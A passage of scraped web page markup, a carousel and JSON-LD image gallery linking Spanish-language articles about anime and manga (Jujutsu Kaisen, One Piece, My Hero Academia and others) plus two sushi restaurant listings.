			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/jujutsu-kaisen-season-3.jpg" alt="Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el Doblaje?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/todos-los-arcos-de-my-hero-academia-en-orden-anime-y-manga/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/Deku-1.jpg" alt="
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Todos los Arcos de My Hero Academia en Orden (Anime y Manga)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="66" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/anime-de-invierno-2026-10-titulos-que-no-te-puedes-perder-en-streaming-esta-temporada-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/12/best-winter-2026-anime-to-watch.jpg" alt="Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Anime de Invierno 2026: 10 títulos que no te puedes perder en streaming esta temporada (Clasificados)</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-de-relleno-de-my-hero-academia-todos-los-episodios-que-puedes-saltar-2025/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2024/05/all-might.jpg" alt="
					Lista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)
				" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
					Lista de Episodios de Relleno de My Hero Academia: Todos los Episodios que Puedes Saltar (2025)
				</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/jujutsu-kaisen-la-transformacion-de-maki-explicada/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/maki-jjk.jpg" alt="Jujutsu Kaisen: La Transformación de Maki Explicada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Jujutsu Kaisen: La Transformación de Maki Explicada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/restaurante-buffet-libre-ala-carta-sushi-wei/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/gps-cs-s/AG0ilSz6cVzxJ8XWFJ7JEDYmy9c9OxLWJnJ6S5GOszONKBYmGCxQSHdIHeH0v0HY-Y1_EKbcOGifdSM4B1epF-lcHf4-tlCIzA3gc_xiT6LtZ08FiO7RQ_5PaS62yJILwRwGdvGHWX0mFA" alt="Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Restaurante BUFFET LIBRE ALA CARTA SUSHI WEI en Xàbia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="71" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/sushiko-3/" target="_blank">
			  					<div class="image-container">
					  <img src="https://lh3.googleusercontent.com/p/AF1QipPqmCyFaTjN-EmnVPvNNEk5Qeww-UuAGmW_L7_d" alt="Sushiko en Tarragona" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Sushiko en Tarragona</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/top-10-demonios-mas-fuertes-en-frieren-clasificados/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2026/01/strongest-demons-in-Frieren.jpg" alt="Top 10 Demonios Más Fuertes en Frieren, Clasificados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Top 10 Demonios Más Fuertes en Frieren, Clasificados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-capitulo-1172-de-one-piece-se-ha-retrasado-esta-es-la-nueva-fecha-de-lanzamiento/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2025/10/Luffy-worried.jpg" alt="El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El Capítulo 1172 de One Piece se ha retrasado: Esta es la nueva fecha de lanzamiento</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="74" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/lista-de-episodios-relleno-de-naruto-shippuden-todos-los-episodios-que-puedes-saltar/" target="_blank">
			  					<div class="image-container">
					  <img src="https://static.beebom.com/wp-content/uploads/2023/04/naruto-and-naruto-shippuden.jpg" alt="
Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar
" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">
Lista de Episodios Relleno de Naruto Shippuden: Todos los Episodios que Puedes Saltar
</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="75" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/takopi-s-original-sin-guia-de-episodios-y-numero-de-capitulos-del-anime/" target="_blank">
			  					<div class="image-container">
					  <img src="https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=885354&type=anime&hash=d0de0a8358e74b37938f39032d32fb23" alt="Takopi's Original Sin: Guía de episodios y número de capítulos del anime" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Takopi's Original Sin: Guía de episodios y número de capítulos del anime</h2>
					</div>
				  			</a>
		  </div>
				  <button class="prev">❮</button>
		  <button class="next">❯</button>
		  <script type="application/ld+json">
		  {"@context":"https://schema.org","@type":"ImageGallery","name":"Galería de Slides","associatedMedia":[{"@type":"ImageObject","name":"\n\t\t\t\t\t30 Mejores Animes de Boys Love (BL) que Debes Ver en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/Best-BL-anime.jpg","url":"/30-mejores-animes-de-boys-love-bl-que-debes-ver-en-2025/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 2 de Frieren: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/Frieren-season-2-poster.jpg","url":"/calendario-de-estreno-de-la-temporada-2-de-frieren-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de One Piece: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/featured-new.jpg","url":"/lista-de-episodios-de-relleno-de-one-piece-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"Blue Lock 329: fecha de salida del nuevo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904367&type=anime&hash=549966cf1a567e263323933794b678a7","url":"/blue-lock-329-fecha-de-salida-del-nuevo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"Berserk 384: cuándo podría publicarse el próximo capítulo del manga ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=897677&type=anime&hash=52ca2397da8561f6dba8a86f2639d6e9","url":"/berserk-384-cuando-podria-publicarse-el-proximo-capitulo-del-manga/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGuía de Streaming de Demon Slayer – Castillo del Infinito: ¿Cuándo y Dónde Verlo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Tanjiro-Giyu-and-Akaza-in-Demon-Slayer-Infinity-Castle-movie.jpeg","url":"/guia-de-streaming-de-demon-slayer-castillo-del-infinito-cuando-y-donde-verlo/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tTodos los Arcos de One Piece en Orden (Guía 2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2022/12/Straw-Hat-Pirates.jpg","url":"/todos-los-arcos-de-one-piece-en-orden-guia-2025/"},{"@type":"ImageObject","name":"One Piece 1154: fecha, hora y dónde ver el nuevo episodio del anime en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905543&type=anime&hash=84da6cc89305650342e460b46ffaedc2","url":"/one-piece-1154-fecha-hora-y-donde-ver-el-nuevo-episodio-del-anime-en-espanol/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tLista de Episodios de Relleno de Bleach: Todos los Episodios que Puedes Saltar\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/10/Bleach.jpg","url":"/lista-de-episodios-de-relleno-de-bleach-todos-los-episodios-que-puedes-saltar/"},{"@type":"ImageObject","name":"anime de Netflix.Cuándo se estrena “Record of Ragnarok” - Temporada 3: fecha, hora y link para ver el anime de Netflix","contentUrl":"https://www.bing.com/th?id=OVFT.ALOpw5ST0-9A9_TqTA0-ri","url":"/anime-de-netflix-cuando-se-estrena-record-of-ragnarok-temporada-3-fecha-hora-y-link-para-ver-el-anime-de-netflix/"},{"@type":"ImageObject","name":"Jujutsu Kaisen (Temporad 3): Guía de episodios y número de capítulos del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=907175&type=anime&hash=0d9341f4cba3d62799afe909e4d8d097","url":"/jujutsu-kaisen-temporad-3-guia-de-episodios-y-numero-de-capitulos-del-anime/"},{"@type":"ImageObject","name":"Por fin en español: El anime de One Punch Man llega finalmente a Crunchyroll con doblaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=901206&type=anime&hash=2aa764c963218ebf3c9d67735f99603e","url":"/por-fin-en-espanol-el-anime-de-one-punch-man-llega-finalmente-a-crunchyroll-con-doblaje/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 15: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/jujutsu-kaisen-modulo-capitulo-15-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Resumen de la Temporada 2 de Jujutsu Kaisen: Todo lo que hay que recordar antes de la Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/jujutsu-kaisen-season-2-recap.jpg","url":"/resumen-de-la-temporada-2-de-jujutsu-kaisen-todo-lo-que-hay-que-recordar-antes-de-la-temporada-3/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 3: fecha de salida del próximo capítulo del manga y dónde leerlo online ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=894024&type=anime&hash=b16e8ad1a83d26f53e4f0109a9c88dca","url":"/jujutsu-kaisen-modulo-3-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tChainsaw Man – La Película: Arco de Reze – Reseña: Una Adaptación Perfecta Impulsada por Explosiones\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/chainsaw-man-reze-arc-movie-review.jpg","url":"/chainsaw-man-la-pelicula-arco-de-reze-resena-una-adaptacion-perfecta-impulsada-por-explosiones/"},{"@type":"ImageObject","name":"15 Personajes Más Fuertes de Hunter x Hunter, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/hunter-x-hunter-strongest-characters.jpg","url":"/15-personajes-mas-fuertes-de-hunter-x-hunter-clasificados/"},{"@type":"ImageObject","name":"```html\n\n\tLas 15 Mejores Personajes Femeninos de My Hero Academia, Clasificadas\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/07/best-My-Hero-Academia-female-characters.jpg","url":"/html-las-15-mejores-personajes-femeninos-de-my-hero-academia-clasificadas/"},{"@type":"ImageObject","name":"One Piece, episodio 1148 del anime: cuándo sale, hora de estreno por país en Crunchyroll y Netflix, y de qué trata el nuevo capítulo","contentUrl":"https://www.clarin.com/img/2025/11/01/uk-q9LDWq_2000x1500__1.jpg","url":"/one-piece-episodio-1148-del-anime-cuando-sale-hora-de-estreno-por-pais-en-crunchyroll-y-netflix-y-de-que-trata-el-nuevo-capitulo/"},{"@type":"ImageObject","name":"One Piece Capítulo 1168: Convertirse en un Caballero de Dios Selló el Destino del Rey Harald","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/07/King-Harald-death.jpg","url":"/one-piece-capitulo-1168-convertirse-en-un-caballero-de-dios-sello-el-destino-del-rey-harald/"},{"@type":"ImageObject","name":"Chainsaw Man 223: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904363&type=anime&hash=0aba21e318ff19fa2d72326a0444edcd","url":"/chainsaw-man-223-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"One Piece 1170: el nuevo capítulo del manga ya está totalmente filtrado online y en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906104&type=anime&hash=61e2f821f6dc1d50b363846c555b30f0","url":"/one-piece-1170-el-nuevo-capitulo-del-manga-ya-esta-totalmente-filtrado-online-y-en-espanol/"},{"@type":"ImageObject","name":"My Hero Academia: Top 10 de Héroes al Final de la Serie","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/MHA-hero-rankings.jpg","url":"/my-hero-academia-top-10-de-heroes-al-final-de-la-serie/"},{"@type":"ImageObject","name":"DanDaDan, temporada 3: cuándo sale, arcos, capítulos y todo lo que se sabe de la tercera parte del anime","contentUrl":"https://www.clarin.com/img/2025/09/17/Qw7cEIF8i_2000x1500__1.jpg","url":"/dandadan-temporada-3-cuando-sale-arcos-capitulos-y-todo-lo-que-se-sabe-de-la-tercera-parte-del-anime/"},{"@type":"ImageObject","name":"Dragon Ball Genkidamatsuri: dónde ver el evento en directo, horario y posibles anuncios ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=908008&type=anime&hash=ebb5cdb7aa99c358069a55c7c8b2a61b","url":"/dragon-ball-genkidamatsuri-donde-ver-el-evento-en-directo-horario-y-posibles-anuncios/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tEl Destino de Dabi: ¿Está Muerto o Vivo en My Hero Academia?\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-flames.jpg","url":"/el-destino-de-dabi-esta-muerto-o-vivo-en-my-hero-academia/"},{"@type":"ImageObject","name":"La estrella de Piratas del Caribe, Johnny Depp, recibe un regalo especial del creador de One Piece, Eiichiro Oda","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Johnny-Depp-with-Odas-gift.jpg","url":"/la-estrella-de-piratas-del-caribe-johnny-depp-recibe-un-regalo-especial-del-creador-de-one-piece-eiichiro-oda/"},{"@type":"ImageObject","name":"10 Mejores Personajes de My Hero Academia, Clasificados","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/best-mha-characters.jpg","url":"/10-mejores-personajes-de-my-hero-academia-clasificados/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Módulo Capítulo 11: Hora y Fecha de Lanzamiento (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Modulo-main-trio.jpg","url":"/jujutsu-kaisen-modulo-capitulo-11-hora-y-fecha-de-lanzamiento-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t15 Mejores Anime para Amantes de los Gatos en 2025\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/05/best-cat-anime.jpg","url":"/15-mejores-anime-para-amantes-de-los-gatos-en-2025/"},{"@type":"ImageObject","name":"\n\t\t\t\t\t25 Recompensas Más Altas en One Piece, Clasificadas (2025)\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/02/One-Piece-Highest-Bounties.jpg","url":"/25-recompensas-mas-altas-en-one-piece-clasificadas-2025/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Tercera Temporada de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-tercera-temporada-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece 1170: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905767&type=anime&hash=891b3643ce5a40b19999a9c9ab46c1b8","url":"/one-piece-1170-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Lanzamiento (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-lanzamiento-anime-y-peliculas/"},{"@type":"ImageObject","name":"Gachiakuta: Desde dónde leer el manga después de la primera temporada del anime","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=905700&type=anime&hash=d4dbb098219c3b80a68de78fee75fdc8","url":"/gachiakuta-desde-donde-leer-el-manga-despues-de-la-primera-temporada-del-anime/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\tCrunchyroll Confirma el Lanzamiento en 2026 para 'Demon Slayer: Arco del Castillo Infinito'\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/Demon-Slayer-Infinity-Castle-Part-1-Review.jpg","url":"/html-crunchyroll-confirma-el-lanzamiento-en-2026-para-demon-slayer-arco-del-castillo-infinito/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: La Singularidad de Gravedad Cero de Ochaco Uraraka Explicada\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Uravity.jpg","url":"/my-hero-academia-la-singularidad-de-gravedad-cero-de-ochaco-uraraka-explicada/"},{"@type":"ImageObject","name":"```html\n\n\t\t\t\t\t10 Datos Desconocidos sobre Dabi que Todo Fan de MHA Debería Saber\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/Dabi-past.jpeg","url":"/html-10-datos-desconocidos-sobre-dabi-que-todo-fan-de-mha-deberia-saber/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tGege Akutami Insinúa Que Este Personaje Principal Morirá al Final de Jujutsu Kaisen Módulo\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/yuuka-tsurugi-jujutsu-kaisen-modulo.jpg","url":"/gege-akutami-insinua-que-este-personaje-principal-morira-al-final-de-jujutsu-kaisen-modulo/"},{"@type":"ImageObject","name":"Si te gusta Leviathan en Netflix, deberías ver este otro anime steampunk del creador de AKIRA","contentUrl":"https://i.blogs.es/05a29e/steam-boy-leviathan-anime--0-/840_560.jpeg","url":"/si-te-gusta-leviathan-en-netflix-deberias-ver-este-otro-anime-steampunk-del-creador-de-akira/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tMy Hero Academia: ¿El Asesino de Héroes Stain está Muerto o Vivo?\n\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/stain.jpg?w=1200&quality=75","url":"/my-hero-academia-el-asesino-de-heroes-stain-esta-muerto-o-vivo/"},{"@type":"ImageObject","name":"One Piece 1169: ¿Cuándo salen los spoilers del siguiente capítulo del manga? ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904518&type=anime&hash=4c080b68c244c420c5f279a2abf525fd","url":"/one-piece-1169-cuando-salen-los-spoilers-del-siguiente-capitulo-del-manga/"},{"@type":"ImageObject","name":"Cine, talleres y exposiciones en el Festival Anime Navarra 2025","contentUrl":"https://estaticosgn-cdn.deia.eus/clip/8b958810-5cfd-418e-9996-aceea07e4145_16-9-aspect-ratio_default_0.jpg","url":"/cine-talleres-y-exposiciones-en-el-festival-anime-navarra-2025/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 15: las filtraciones del capítulo confirman el retorno de un poderoso personaje ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904642&type=anime&hash=da096f607d6613868508e9980cf5c34d","url":"/jujutsu-kaisen-modulo-15-las-filtraciones-del-capitulo-confirman-el-retorno-de-un-poderoso-personaje/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 15 de Jujutsu Kaisen Módulo (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Maru-and-Yuka-cover-art.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-15-de-jujutsu-kaisen-modulo-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Punch-Man, temporada 3 - capítulo 6: cuándo sale, a qué hora se estrena en Crunchyroll, Hulu, Disney+ y Netflix y de qué trata el nuevo episodio del anime","contentUrl":"https://www.clarin.com/img/2025/11/14/k_902zC5g_2000x1500__1.jpg","url":"/one-punch-man-temporada-3-capitulo-6-cuando-sale-a-que-hora-se-estrena-en-crunchyroll-hulu-disney-y-netflix-y-de-que-trata-el-nuevo-episodio-del-anime/"},{"@type":"ImageObject","name":"Descubre 'Jujutsu Kaisen: Ejecución' y las últimas películas de anime que no te puedes perder","contentUrl":"https://estaticos-cdn.prensaiberica.es/clip/eed3dd53-560e-48d6-ac65-4e9c0973a856_16-9-discover-aspect-ratio_default_0.jpg","url":"/descubre-jujutsu-kaisen-ejecucion-y-las-ultimas-peliculas-de-anime-que-no-te-puedes-perder/"},{"@type":"ImageObject","name":"One Punch Man: horario y dónde ver el episodio 11 de la temporada 3 ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=904941&type=anime&hash=4279438f26c8edeefb39812dbd2b343d","url":"/one-punch-man-horario-y-donde-ver-el-episodio-11-de-la-temporada-3/"},{"@type":"ImageObject","name":"\n\t\t\t\t\tAlerta de Nuevo Usuario del Habla Maldita: El Capítulo 7 de Jujutsu Kaisen Módulo Introduce un Nuevo Miembro Inumaki\t\t\t\t","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/09/JJK-Modulo-Simurian-Leader.jpg","url":"/alerta-de-nuevo-usuario-del-habla-maldita-el-capitulo-7-de-jujutsu-kaisen-modulo-introduce-un-nuevo-miembro-inumaki/"},{"@type":"ImageObject","name":"'Black Clover' prepara su final tras 10 años mientras el anime sale de su interminable pausa: 'Llega el Super Clímax'","contentUrl":"https://media.vandalsports.com/irandom/1200x630/10-2025/20251031101951_1.jpg","url":"/black-clover-prepara-su-final-tras-10-anos-mientras-el-anime-sale-de-su-interminable-pausa-llega-el-super-climax/"},{"@type":"ImageObject","name":"Kaiju No. 8: ¿Cuántos escuadrones existen en el anime? ¿Cómo se dividen el territorio de Japón?","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=887193&type=anime&hash=7264b5c3a8fa022e0d0acb62b19ff5ed","url":"/kaiju-no-8-cuantos-escuadrones-existen-en-el-anime-como-se-dividen-el-territorio-de-japon/"},{"@type":"ImageObject","name":"Orden de Visualización de Bungo Stray Dogs: Cronológico y por Fecha de Estreno (Anime y Películas)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/11/atsushi-bungo-stray-dogs.jpg","url":"/orden-de-visualizacion-de-bungo-stray-dogs-cronologico-y-por-fecha-de-estreno-anime-y-peliculas/"},{"@type":"ImageObject","name":"Jujutsu Kaisen Modulo 18: fecha de salida del próximo capítulo del manga y dónde leerlo online en español ","contentUrl":"https://areajugones.sport.es/wp-admin/admin-ajax.php?action=rank_math_overlay_thumb&id=906592&type=anime&hash=e3376905f04bb7e60c0b242301b9de30","url":"/jujutsu-kaisen-modulo-18-fecha-de-salida-del-proximo-capitulo-del-manga-y-donde-leerlo-online-en-espanol/"},{"@type":"ImageObject","name":"\n12 Datos de Momo Yaoyorozu que Todo Fan de My Hero Academia Debería Saber\n","contentUrl":"https://static.beebom.com/wp-content/uploads/2023/07/Momo-collage.jpg","url":"/12-datos-de-momo-yaoyorozu-que-todo-fan-de-my-hero-academia-deberia-saber/"},{"@type":"ImageObject","name":"Fecha y Hora de Estreno de la Temporada 3 de Jujutsu Kaisen (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/10/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/fecha-y-hora-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"Calendario de Estreno de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Salen los Nuevos Episodios?","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/yuta-vs-yuji-in-jjk-season-3.jpg","url":"/calendario-de-estreno-de-la-temporada-3-de-jujutsu-kaisen-cuando-salen-los-nuevos-episodios/"},{"@type":"ImageObject","name":"«Frieren: Beyond Journey’s End» redefine el anime de fantasía en 2025 con una historia después del final","contentUrl":"https://cdn.beahero.gg/2025/09/anime-de-fantasia-Sousou-no-Frieren.jpeg","url":"/frieren-beyond-journey-s-end-redefine-el-anime-de-fantasia-en-2025-con-una-historia-despues-del-final/"},{"@type":"ImageObject","name":"El creador de ‘Evangelion’ está en contra de que el anime se adapte a los occidentales: “Deben adaptarse a nosotros”","contentUrl":"https://img.asmedia.epimg.net/resizer/v2/DYFHDLM25ZCPPPXDETVLZOGSHE.jpg?auth=dbb6dacf2b5e40bbffe7c1191e9f9bdfb11d892765d7023dca717b68da189395&width=1472&height=828&smart=true","url":"/el-creador-de-evangelion-esta-en-contra-de-que-el-anime-se-adapte-a-los-occidentales-deben-adaptarse-a-nosotros/"},{"@type":"ImageObject","name":"Ya puedes ver Lupin The Third totalmente gratis en España, una de las series anime más míticas de todos los tiempos","contentUrl":"https://cdn.hobbyconsolas.com/sites/navi.axelspringer.es/public/media/image/2025/08/ya-puedes-ver-lupin-third-totalmente-gratis-espana-series-anime-miticas-todos-tiempos-4352225.jpg?tf=1200x675","url":"/ya-puedes-ver-lupin-the-third-totalmente-gratis-en-espana-una-de-las-series-anime-mas-miticas-de-todos-los-tiempos/"},{"@type":"ImageObject","name":"Megumi Fushiguro se convertirá en el personaje más importante en Jujutsu Kaisen Temporada 3","contentUrl":"https://static.beebom.com/wp-content/uploads/2026/01/megumi-jujutsu-kaisen.jpg?w=1200&quality=75","url":"/megumi-fushiguro-se-convertira-en-el-personaje-mas-importante-en-jujutsu-kaisen-temporada-3/"},{"@type":"ImageObject","name":"Fecha y Hora de Lanzamiento del Capítulo 29 de Boruto Two Blue Vortex (Temporizador de Cuenta Regresiva)","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/Boruto-karma.jpg","url":"/fecha-y-hora-de-lanzamiento-del-capitulo-29-de-boruto-two-blue-vortex-temporizador-de-cuenta-regresiva/"},{"@type":"ImageObject","name":"One Piece, arco de Elbaf: cuándo se estrena en Crunchyroll, capítulos y todo lo que debes saber de la nueva temporada del anime","contentUrl":"https://www.clarin.com/img/2025/12/23/1nEyb2Y6o_2000x1500__1.jpg","url":"/one-piece-arco-de-elbaf-cuando-se-estrena-en-crunchyroll-capitulos-y-todo-lo-que-debes-saber-de-la-nueva-temporada-del-anime/"},{"@type":"ImageObject","name":"One Piece Live-Action Temporada 2: Fecha de Estreno, Tráiler, Nuevo Reparto, Noticias y Más","contentUrl":"https://static.beebom.com/wp-content/uploads/2024/04/One-Piece-live-action-season-2-poster.jpg","url":"/one-piece-live-action-temporada-2-fecha-de-estreno-trailer-nuevo-reparto-noticias-y-mas/"},{"@type":"ImageObject","name":"Gege Akutami Mató Jujutsu Kaisen en 2024 y lo Resucitó Gloriosamente en 2025","contentUrl":"https://static.beebom.com/wp-content/uploads/2025/12/final-battles.jpg?w=1200&quality=75","url":"/gege-akutami-mato-jujutsu-kaisen-en-2024-y-lo-resucito-gloriosamente-en-2025/"},{"@type":"ImageObject","name":"Fecha de Estreno del Doblaje en Inglés de la Temporada 3 de Jujutsu Kaisen: ¿Cuándo Sale el 